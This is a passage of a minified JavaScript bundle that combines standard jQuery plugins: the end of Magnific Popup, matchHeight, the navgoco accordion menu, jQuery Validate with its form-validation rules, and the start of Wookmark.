item.preloaded=!0}}});var RETINA_NS='retina';$.magnificPopup.registerModule(RETINA_NS,{options:{replaceSrc:function(item){return item.src.replace(/\.\w+$/,function(m){return'@2x'+m})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var st=mfp.st.retina,ratio=st.ratio;ratio=!isNaN(ratio)?ratio:ratio();if(ratio>1){_mfpOn('ImageHasSize'+'.'+RETINA_NS,function(e,item){item.img.css({'max-width':item.img[0].naturalWidth/ratio,'width':'100%'})});_mfpOn('ElementParse'+'.'+RETINA_NS,function(e,item){item.src=st.replaceSrc(item,ratio)})}}}}});(function(){var ghostClickDelay=1000,supportsTouch='ontouchstart' in window,unbindTouchMove=function(){_window.off('touchmove'+ns+' touchend'+ns)},eName='mfpFastClick',ns='.'+eName;$.fn.mfpFastClick=function(callback){return $(this).each(function(){var elem=$(this),lock;if(supportsTouch){var timeout,startX,startY,pointerMoved,point,numPointers;elem.on('touchstart'+ns,function(e){pointerMoved=!1;numPointers=1;point=e.originalEvent?e.originalEvent.touches[0]:e.touches[0];startX=point.clientX;startY=point.clientY;_window.on('touchmove'+ns,function(e){point=e.originalEvent?e.originalEvent.touches:e.touches;numPointers=point.length;point=point[0];if(Math.abs(point.clientX-startX)>10||Math.abs(point.clientY-startY)>10){pointerMoved=!0;unbindTouchMove()}}).on('touchend'+ns,function(e){unbindTouchMove();if(pointerMoved||numPointers>1){return}
lock=!0;e.preventDefault();clearTimeout(timeout);timeout=setTimeout(function(){lock=!1},ghostClickDelay);callback()})})}
elem.on('click'+ns,function(){if(!lock){callback()}})})};$.fn.destroyMfpFastClick=function(){$(this).off('touchstart'+ns+' click'+ns);if(supportsTouch)_window.off('touchmove'+ns+' touchend'+ns)}})();_checkInstance()}));(function(c){var f=-1,g=-1,q=function(a){var b=null,d=[];c(a).each(function(){var a=c(this),l=a.offset().top-k(a.css("margin-top")),m=0<d.length?d[d.length-1]:null;null===m?d.push(a):1>=Math.floor(Math.abs(b-l))?d[d.length-1]=m.add(a):d.push(a);b=l});return d},k=function(a){return parseFloat(a)||0},n=function(a){var b={byRow:!0,remove:!1,property:"height"};"object"===typeof a&&(b=c.extend(b,a));"boolean"===typeof a&&(b.byRow=a);"remove"===a&&(b.remove=!0);return b},b=c.fn.matchHeight=function(a){a=n(a);if(a.remove){var e=this;this.css(a.property,"");c.each(b._groups,function(a,b){b.elements=b.elements.not(e)});return this}if(1>=this.length)return this;b._groups.push({elements:this,options:a});b._apply(this,a);return this};b._groups=[];b._throttle=80;b._maintainScroll=!1;b._beforeUpdate=null;b._afterUpdate=null;b._apply=function(a,e){var d=n(e),h=c(a),l=[h],m=c(window).scrollTop(),g=c("html").outerHeight(!0),f=h.parents().filter(":hidden");f.css("display","block");d.byRow&&(h.each(function(){var a=c(this),b="inline-block"===a.css("display")?"inline-block":"block";a.data("style-cache",a.attr("style"));a.css({display:b,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"})}),l=q(h),h.each(function(){var a=c(this);a.attr("style",a.data("style-cache")||"").css("height","")}));c.each(l,function(a,b){var e=c(b),f=0;d.byRow&&1>=e.length||(e.each(function(){var a=c(this),b={display:"inline-block"===a.css("display")?"inline-block":"block"};b[d.property]="";a.css(b);a.outerHeight(!1)>f&&(f=a.outerHeight(!1));a.css("display","")}),e.each(function(){var a=c(this),b=0;"border-box"!==a.css("box-sizing")&&(b+=k(a.css("border-top-width"))+k(a.css("border-bottom-width")),b+=k(a.css("padding-top"))+k(a.css("padding-bottom")));a.css(d.property,f-b)}))});f.css("display","");b._maintainScroll&&c(window).scrollTop(m/g*c("html").outerHeight(!0));return this};b._applyDataApi=function(){var a={};c("[data-match-height], [data-mh]").each(function(){var b=c(this),d=b.attr("data-match-height")||b.attr("data-mh");a[d]=d in a?a[d].add(b):b});c.each(a,function(){this.matchHeight(!0)})};var p=function(a){b._beforeUpdate&&b._beforeUpdate(a,b._groups);c.each(b._groups,function(){b._apply(this.elements,this.options)});b._afterUpdate&&b._afterUpdate(a,b._groups)};b._update=function(a,e){if(e&&"resize"===e.type){var d=c(window).width();if(d===f)return;f=d}a?-1===g&&(g=setTimeout(function(){p(e);g=-1},b._throttle)):p(e)};c(b._applyDataApi);c(window).bind("load",function(a){b._update(!1,a)});c(window).bind("resize orientationchange",function(a){b._update(!0,a)})})(jQuery);(function($){"use strict";var Plugin=function(el,options,idx){this.el=el;this.$el=$(el);this.options=options;this.uuid=this.$el.attr('id')?this.$el.attr('id'):idx;this.state={};this.init();return this};Plugin.prototype={init:function(){var self=this;self._load();self.$el.find('ul').each(function(idx){var sub=$(this);sub.attr('data-index',idx);if(self.options.save&&self.state.hasOwnProperty(idx)){sub.parent().addClass(self.options.openClass);sub.show()}else if(sub.parent().hasClass(self.options.openClass)){sub.show();self.state[idx]=1}else{sub.hide()}});if(self.options.caret){self.$el.find("li:has(ul) > a").append(self.options.caret)}
var caret=self.$el.find("li>a .caret");var links=self.$el.find("li>a");caret.on('click',function(event){event.stopPropagation();var sub=$(this).parent().next();sub=sub.length>0?sub:!1;self.options.onClickBefore.call(this,event,sub);if(sub){event.preventDefault();self._toggle(sub,sub.is(":hidden"));self._save()}else{if(self.options.accordion){var allowed=self.state=self._parents($(this));self.$el.find('ul').filter(':visible').each(function(){var sub=$(this),idx=sub.attr('data-index');if(!allowed.hasOwnProperty(idx)){self._toggle(sub,!1)}});self._save()}}
self.options.onClickAfter.call(this,event,sub)})},_toggle:function(sub,open){var self=this,idx=sub.attr('data-index'),parent=sub.parent();self.options.onToggleBefore.call(this,sub,open);if(open){parent.addClass(self.options.openClass);sub.slideDown(self.options.slide);self.state[idx]=1;if(self.options.accordion){var allowed=self.state=self._parents(sub);allowed[idx]=self.state[idx]=1;self.$el.find('ul').filter(':visible').each(function(){var sub=$(this),idx=sub.attr('data-index');if(!allowed.hasOwnProperty(idx)){self._toggle(sub,!1)}})}}else{parent.removeClass(self.options.openClass);sub.slideUp(self.options.slide);self.state[idx]=0}
self.options.onToggleAfter.call(this,sub,open)},_parents:function(sub,obj){var result={},parent=sub.parent(),parents=parent.parents('ul');parents.each(function(){var par=$(this),idx=par.attr('data-index');if(!idx){return!1}
result[idx]=obj?par:1});return result},_save:function(){if(this.options.save){var save={};for(var key in this.state){if(this.state[key]===1){save[key]=1}}
cookie[this.uuid]=this.state=save;$.cookie(this.options.cookie.name,JSON.stringify(cookie),this.options.cookie)}},_load:function(){if(this.options.save){if(cookie===null){var data=$.cookie(this.options.cookie.name);cookie=(data)?JSON.parse(data):{}}
this.state=cookie.hasOwnProperty(this.uuid)?cookie[this.uuid]:{}}},toggle:function(open){var self=this,length=arguments.length;if(length<=1){self.$el.find('ul').each(function(){var sub=$(this);self._toggle(sub,open)})}else{var idx,list={},args=Array.prototype.slice.call(arguments,1);length--;for(var i=0;i<length;i++){idx=args[i];var sub=self.$el.find('ul[data-index="'+idx+'"]').first();if(sub){list[idx]=sub;if(open){var parents=self._parents(sub,!0);for(var pIdx in parents){if(!list.hasOwnProperty(pIdx)){list[pIdx]=parents[pIdx]}}}}}
for(idx in list){self._toggle(list[idx],open)}}
self._save()},destroy:function(){$.removeData(this.$el);this.$el.find("li:has(ul) > a").unbind('click')}};$.fn.navgoco=function(options){if(typeof options==='string'&&options.charAt(0)!=='_'&&options!=='init'){var callback=!0,args=Array.prototype.slice.call(arguments,1)}else{options=$.extend({},$.fn.navgoco.defaults,options||{});if(!$.cookie){options.save=!1}}
return this.each(function(idx){var $this=$(this),obj=$this.data('navgoco');if(!obj){obj=new Plugin(this,callback?$.fn.navgoco.defaults:options,idx);$this.data('navgoco',obj)}
if(callback){obj[options].apply(obj,args)}})};var cookie=null;$.fn.navgoco.defaults={caret:'<span class="caret"></span>',accordion:!1,openClass:'open',save:!0,cookie:{name:'navgoco',expires:!1,path:'/'},slide:{duration:400,easing:'swing'},onClickBefore:$.noop,onClickAfter:$.noop,onToggleBefore:$.noop,onToggleAfter:$.noop}})(jQuery);(function(c){c.extend(c.fn,{validate:function(a){if(this.length){var b=c.data(this[0],"validator");if(b)return b;this.attr("novalidate","novalidate");b=new c.validator(a,this[0]);c.data(this[0],"validator",b);if(b.settings.onsubmit){a=this.find("input, button");a.filter(".cancel").click(function(){b.cancelSubmit=!0});b.settings.submitHandler&&a.filter(":submit").click(function(){b.submitButton=this});this.submit(function(d){function e(){if(b.settings.submitHandler){if(b.submitButton)var f=c("<input type='hidden'/>").attr("name",b.submitButton.name).val(b.submitButton.value).appendTo(b.currentForm);b.settings.submitHandler.call(b,b.currentForm);b.submitButton&&f.remove();return!1}return!0}b.settings.debug&&d.preventDefault();if(b.cancelSubmit){b.cancelSubmit=!1;return e()}if(b.form()){if(b.pendingRequest){b.formSubmitted=!0;return!1}return e()}else{b.focusInvalid();return!1}})}return b}else a&&a.debug&&window.console&&console.warn("nothing selected, can't validate, returning nothing")},valid:function(){if(c(this[0]).is("form"))return this.validate().form();else{var a=!0,b=c(this[0].form).validate();this.each(function(){a&=b.element(this)});return a}},removeAttrs:function(a){var b={},d=this;c.each(a.split(/\s/),function(e,f){b[f]=d.attr(f);d.removeAttr(f)});return b},rules:function(a,b){var d=this[0];if(a){var e=c.data(d.form,"validator").settings,f=e.rules,g=c.validator.staticRules(d);switch(a){case "add":c.extend(g,c.validator.normalizeRule(b));f[d.name]=g;if(b.messages)e.messages[d.name]=c.extend(e.messages[d.name],b.messages);break;case "remove":if(!b){delete f[d.name];return g}var h={};c.each(b.split(/\s/),function(j,i){h[i]=g[i];delete g[i]});return h}}d=c.validator.normalizeRules(c.extend({},c.validator.metadataRules(d),c.validator.classRules(d),c.validator.attributeRules(d),c.validator.staticRules(d)),d);if(d.required){e=d.required;delete d.required;d=c.extend({required:e},d)}return d}});c.extend(c.expr[":"],{blank:function(a){return!c.trim(""+a.value)},filled:function(a){return!!c.trim(""+a.value)},unchecked:function(a){return!a.checked}});c.validator=function(a,b){this.settings=c.extend(!0,{},c.validator.defaults,a);this.currentForm=b;this.init()};c.validator.format=function(a,b){if(arguments.length==1)return function(){var d=c.makeArray(arguments);d.unshift(a);return c.validator.format.apply(this,d)};if(arguments.length>2&&b.constructor!=Array)b=c.makeArray(arguments).slice(1);if(b.constructor!=Array)b=[b];c.each(b,function(d,e){a=a.replace(RegExp("\\{"+d+"\\}","g"),e)});return a};c.extend(c.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusInvalid:!0,errorContainer:c([]),errorLabelContainer:c([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(a){this.lastActive=a;if(this.settings.focusCleanup&&!this.blockFocusCleanup){this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass);this.addWrapper(this.errorsFor(a)).hide()}},onfocusout:function(a){if(!this.checkable(a)&&(a.name in this.submitted||!this.optional(a)))this.element(a)},onkeyup:function(a){if(a.name in this.submitted||a==this.lastElement)this.element(a)},onclick:function(a){if(a.name in this.submitted)this.element(a);else a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(a,b,d){a.type==="radio"?this.findByName(a.name).addClass(b).removeClass(d):c(a).addClass(b).removeClass(d)},unhighlight:function(a,b,d){a.type==="radio"?this.findByName(a.name).removeClass(b).addClass(d):c(a).removeClass(b).addClass(d)}},setDefaults:function(a){c.extend(c.validator.defaults,a)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",accept:"Please enter a value with a valid extension.",maxlength:c.validator.format("Please enter no more than {0} characters."),minlength:c.validator.format("Please enter at least {0} characters."),rangelength:c.validator.format("Please enter a value between {0} and {1} characters long."),range:c.validator.format("Please enter a value between {0} and {1}."),max:c.validator.format("Please enter a value less than or equal to {0}."),min:c.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function a(e){var f=c.data(this[0].form,"validator"),g="on"+e.type.replace(/^validate/,"");f.settings[g]&&f.settings[g].call(f,this[0],e)}this.labelContainer=c(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||c(this.currentForm);this.containers=c(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var b=this.groups={};c.each(this.settings.groups,function(e,f){c.each(f.split(/\s/),function(g,h){b[h]=e})});var d=this.settings.rules;c.each(d,function(e,f){d[e]=c.validator.normalizeRule(f)});c(this.currentForm).validateDelegate("[type='text'], [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'] ","focusin focusout keyup",a).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",a);this.settings.invalidHandler&&c(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)},form:function(){this.checkForm();c.extend(this.submitted,this.errorMap);this.invalid=c.extend({},this.errorMap);this.valid()||c(this.currentForm).triggerHandler("invalid-form",[this]);this.showErrors();return this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(a){this.lastElement=a=this.validationTargetFor(this.clean(a));this.prepareElement(a);this.currentElements=c(a);var b=this.check(a);if(b)delete this.invalid[a.name];else this.invalid[a.name]=!0;if(!this.numberOfInvalids())this.toHide=this.toHide.add(this.containers);this.showErrors();return b},showErrors:function(a){if(a){c.extend(this.errorMap,a);this.errorList=[];for(var b in a)this.errorList.push({message:a[b],element:this.findByName(b)[0]});this.successList=c.grep(this.successList,function(d){return!(d.name in a)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){c.fn.resetForm&&c(this.currentForm).resetForm();this.submitted={};this.lastElement=null;this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b=0,d;for(d in a)b++;return b},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return this.size()==0},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{c(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(a){}},findLastActive:function(){var a=this.lastActive;return a&&c.grep(this.errorList,function(b){return b.element.name==a.name}).length==1&&a},elements:function(){var a=this,b={};return c(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){!this.name&&a.settings.debug&&window.console&&console.error("%o has no name assigned",this);if(this.name in b||!a.objectLength(c(this).rules()))return!1;return b[this.name]=!0})},clean:function(a){return c(a)[0]},errors:function(){return c(this.settings.errorElement+"."+this.settings.errorClass,this.errorContext)},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=c([]);this.toHide=c([]);this.currentElements=c([])},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset();this.toHide=this.errorsFor(a)},check:function(a){a=this.validationTargetFor(this.clean(a));var b=c(a).rules(),d=!1,e;for(e in b){var f={method:e,parameters:b[e]};try{var g=c.validator.methods[e].call(this,a.value.replace(/\r/g,""),a,f.parameters);if(g=="dependency-mismatch")d=!0;else{d=!1;if(g=="pending"){this.toHide=this.toHide.not(this.errorsFor(a));return}if(!g){this.formatAndAdd(a,f);return!1}}}catch(h){this.settings.debug&&window.console&&console.log("exception occured when checking element "+a.id+", check the '"+f.method+"' method",h);throw h}}if(!d){this.objectLength(b)&&this.successList.push(a);return!0}},customMetaMessage:function(a,b){if(c.metadata){var d=this.settings.meta?c(a).metadata()[this.settings.meta]:c(a).metadata();return d&&d.messages&&d.messages[b]}},customMessage:function(a,b){var d=this.settings.messages[a];return d&&(d.constructor==String?d:d[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(arguments[a]!==undefined)return arguments[a]},defaultMessage:function(a,b){return this.findDefined(this.customMessage(a.name,b),this.customMetaMessage(a,b),!this.settings.ignoreTitle&&a.title||undefined,c.validator.messages[b],"<strong>Warning: No message defined for "+a.name+"</strong>")},formatAndAdd:function(a,b){var d=this.defaultMessage(a,b.method),e=/\$?\{(\d+)\}/g;if(typeof d=="function")d=d.call(this,b.parameters,a);else if(e.test(d))d=jQuery.format(d.replace(e,"{$1}"),b.parameters);this.errorList.push({message:d,element:a});this.errorMap[a.name]=d;this.submitted[a.name]=d},addWrapper:function(a){if(this.settings.wrapper)a=a.add(a.parent(this.settings.wrapper));return a},defaultShowErrors:function(){for(var a=0;this.errorList[a];a++){var b=this.errorList[a];this.settings.highlight&&this.settings.highlight.call(this,b.element,this.settings.errorClass,this.settings.validClass);this.showLabel(b.element,b.message)}if(this.errorList.length)this.toShow=this.toShow.add(this.containers);if(this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);if(this.settings.unhighlight){a=0;for(b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass)}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return c(this.errorList).map(function(){return this.element})},showLabel:function(a,b){var d=this.errorsFor(a);if(d.length){d.removeClass(this.settings.validClass).addClass(this.settings.errorClass);d.attr("generated")&&d.html(b)}else{d=c("<"+this.settings.errorElement+"/>").attr({"for":this.idOrName(a),generated:!0}).addClass(this.settings.errorClass).html(b||"");if(this.settings.wrapper)d=d.hide().show().wrap("<"+this.settings.wrapper+"/>").parent();this.labelContainer.append(d).length||(this.settings.errorPlacement?this.settings.errorPlacement(d,c(a)):d.insertAfter(a))}if(!b&&this.settings.success){d.text("");typeof this.settings.success=="string"?d.addClass(this.settings.success):this.settings.success(d)}this.toShow=this.toShow.add(d)},errorsFor:function(a){var b=this.idOrName(a);return this.errors().filter(function(){return c(this).attr("for")==b})},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(a){if(this.checkable(a))a=this.findByName(a.name).not(this.settings.ignore)[0];return a},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(a){var b=this.currentForm;return c(document.getElementsByName(a)).map(function(d,e){return e.form==b&&e.name==a&&e||null})},getLength:function(a,b){switch(b.nodeName.toLowerCase()){case "select":return c("option:selected",b).length;case "input":if(this.checkable(b))return this.findByName(b.name).filter(":checked").length}return a.length},depend:function(a,b){return this.dependTypes[typeof a]?this.dependTypes[typeof a](a,b):!0},dependTypes:{"boolean":function(a){return a},string:function(a,b){return!!c(a,b.form).length},"function":function(a,b){return a(b)}},optional:function(a){return!c.validator.methods.required.call(this,c.trim(a.value),a)&&"dependency-mismatch"},startRequest:function(a){if(!this.pending[a.name]){this.pendingRequest++;this.pending[a.name]=!0}},stopRequest:function(a,b){this.pendingRequest--;if(this.pendingRequest<0)this.pendingRequest=0;delete this.pending[a.name];if(b&&this.pendingRequest==0&&this.formSubmitted&&this.form()){c(this.currentForm).submit();this.formSubmitted=!1}else if(!b&&this.pendingRequest==0&&this.formSubmitted){c(this.currentForm).triggerHandler("invalid-form",[this]);this.formSubmitted=!1}},previousValue:function(a){return c.data(a,"previousValue")||c.data(a,"previousValue",{old:null,valid:!0,message:this.defaultMessage(a,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},dateDE:{dateDE:!0},number:{number:!0},numberDE:{numberDE:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(a,b){a.constructor==String?this.classRuleSettings[a]=b:c.extend(this.classRuleSettings,a)},classRules:function(a){var b={};(a=c(a).attr("class"))&&c.each(a.split(" "),function(){this in c.validator.classRuleSettings&&c.extend(b,c.validator.classRuleSettings[this])});return b},attributeRules:function(a){var b={};a=c(a);for(var d in c.validator.methods){var e;if(e=d==="required"&&typeof c.fn.prop==="function"?a.prop(d):a.attr(d))b[d]=e;else if(a[0].getAttribute("type")===d)b[d]=!0}b.maxlength&&/-1|2147483647|524288/.test(b.maxlength)&&delete b.maxlength;return b},metadataRules:function(a){if(!c.metadata)return{};var b=c.data(a.form,"validator").settings.meta;return b?c(a).metadata()[b]:c(a).metadata()},staticRules:function(a){var b={},d=c.data(a.form,"validator");if(d.settings.rules)b=c.validator.normalizeRule(d.settings.rules[a.name])||{};return b},normalizeRules:function(a,b){c.each(a,function(d,e){if(e===!1)delete a[d];else if(e.param||e.depends){var f=!0;switch(typeof e.depends){case "string":f=!!c(e.depends,b.form).length;break;case "function":f=e.depends.call(b,b)}if(f)a[d]=e.param!==undefined?e.param:!0;else delete a[d]}});c.each(a,function(d,e){a[d]=c.isFunction(e)?e(b):e});c.each(["minlength","maxlength","min","max"],function(){if(a[this])a[this]=Number(a[this])});c.each(["rangelength","range"],function(){if(a[this])a[this]=[Number(a[this][0]),Number(a[this][1])]});if(c.validator.autoCreateRanges){if(a.min&&a.max){a.range=[a.min,a.max];delete a.min;delete a.max}if(a.minlength&&a.maxlength){a.rangelength=[a.minlength,a.maxlength];delete a.minlength;delete a.maxlength}}a.messages&&delete a.messages;return a},normalizeRule:function(a){if(typeof a=="string"){var b={};c.each(a.split(/\s/),function(){b[this]=!0});a=b}return a},addMethod:function(a,b,d){c.validator.methods[a]=b;c.validator.messages[a]=d!=undefined?d:c.validator.messages[a];b.length<3&&c.validator.addClassRules(a,c.validator.normalizeRule(a))},methods:{required:function(a,b,d){if(!this.depend(d,b))return"dependency-mismatch";switch(b.nodeName.toLowerCase()){case "select":return(a=c(b).val())&&a.length>0;case "input":if(this.checkable(b))return this.getLength(a,b)>0;default:return c.trim(a).length>0}},remote:function(a,b,d){if(this.optional(b))return"dependency-mismatch";var e=this.previousValue(b);this.settings.messages[b.name]||(this.settings.messages[b.name]={});e.originalMessage=this.settings.messages[b.name].remote;this.settings.messages[b.name].remote=e.message;d=typeof d=="string"&&{url:d}||d;if(this.pending[b.name])return"pending";if(e.old===a)return e.valid;e.old=a;var f=this;this.startRequest(b);var g={};g[b.name]=a;c.ajax(c.extend(!0,{url:d,mode:"abort",port:"validate"+b.name,dataType:"json",data:g,success:function(h){f.settings.messages[b.name].remote=e.originalMessage;var j=h===!0;if(j){var i=f.formSubmitted;f.prepareElement(b);f.formSubmitted=i;f.successList.push(b);f.showErrors()}else{i={};h=h||f.defaultMessage(b,"remote");i[b.name]=e.message=c.isFunction(h)?h(a):h;f.showErrors(i)}e.valid=j;f.stopRequest(b,j)}},d));return"pending"},minlength:function(a,b,d){return this.optional(b)||this.getLength(c.trim(a),b)>=d},maxlength:function(a,b,d){return this.optional(b)||this.getLength(c.trim(a),b)<=d},rangelength:function(a,b,d){a=this.getLength(c.trim(a),b);return this.optional(b)||a>=d[0]&&a<=d[1]},min:function(a,b,d){return this.optional(b)||a>=d},max:function(a,b,d){return this.optional(b)||a<=d},range:function(a,b,d){return this.optional(b)||a>=d[0]&&a<=d[1]},email:function(a,b){return this.optional(b)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(a)},url:function(a,b){return this.optional(b)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(a)},date:function(a,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(a))},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/-]\d{1,2}[\/-]\d{1,2}$/.test(a)},number:function(a,b){return this.optional(b)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},creditcard:function(a,b){if(this.optional(b))return"dependency-mismatch";if(/[^0-9 -]+/.test(a))return!1;var d=0,e=0,f=!1;a=a.replace(/\D/g,"");for(var g=a.length-1;g>=0;g--){e=a.charAt(g);e=parseInt(e,10);if(f)if((e*=2)>9)e-=9;d+=e;f=!f}return d%10==0},accept:function(a,b,d){d=typeof d=="string"?d.replace(/,/g,"|"):"png|jpe?g|gif";return this.optional(b)||a.match(RegExp(".("+d+")$","i"))},equalTo:function(a,b,d){d=c(d).unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){c(b).valid()});return a==d.val()}}});c.format=c.validator.format})(jQuery);(function(c){var a={};if(c.ajaxPrefilter)c.ajaxPrefilter(function(d,e,f){e=d.port;if(d.mode=="abort"){a[e]&&a[e].abort();a[e]=f}});else{var b=c.ajax;c.ajax=function(d){var e=("port"in d?d:c.ajaxSettings).port;if(("mode"in d?d:c.ajaxSettings).mode=="abort"){a[e]&&a[e].abort();return a[e]=b.apply(this,arguments)}return b.apply(this,arguments)}}})(jQuery);(function(c){!jQuery.event.special.focusin&&!jQuery.event.special.focusout&&document.addEventListener&&c.each({focus:"focusin",blur:"focusout"},function(a,b){function d(e){e=c.event.fix(e);e.type=b;return c.event.handle.call(this,e)}c.event.special[b]={setup:function(){this.addEventListener(a,d,!0)},teardown:function(){this.removeEventListener(a,d,!0)},handler:function(e){arguments[0]=c.event.fix(e);arguments[0].type=b;return c.event.handle.apply(this,arguments)}}});c.extend(c.fn,{validateDelegate:function(a,b,d){return this.bind(b,function(e){var f=c(e.target);if(f.is(a))return d.apply(f,arguments)})}})})(jQuery);/*!
  jQuery Wookmark plugin
  @name jquery.wookmark.js
  @author Christoph Ono (chri@sto.ph or @gbks)
  @author Sebastian Helzle (sebastian@helzle.net or @sebobo)
  @version 1.4.8
  @date 07/08/2013
  @category jQuery plugin
  @copyright (c) 2009-2014 Christoph Ono (www.wookmark.com)
  @license Licensed under the MIT (http://www.opensource.org/licenses/mit-license.php) license.
*/
(function(factory){if(typeof define==='function'&&define.amd)
